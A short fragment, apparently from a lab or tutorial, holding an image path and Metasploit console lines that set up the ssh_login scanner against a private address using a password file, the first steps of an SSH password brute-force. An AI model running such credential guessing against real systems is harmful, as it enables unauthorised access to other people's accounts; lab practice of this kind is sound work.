 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.2.102
rhosts => 192.168.2.102
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt